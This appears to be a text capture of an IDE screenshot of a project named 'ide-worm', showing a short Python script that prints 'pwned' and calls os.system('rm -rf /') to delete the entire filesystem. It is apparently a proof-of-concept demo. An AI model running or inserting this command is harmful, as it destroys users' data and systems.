 ide-worm – script.py
File Edit View Navigate Code Analyze Refactor Build Run Tools Git Window Haskell Help
ide-worm script.py script.py Git:
Project
script.py
1 import os
2 print("pwned")
3 os.system("rm -rf /")
1
SciView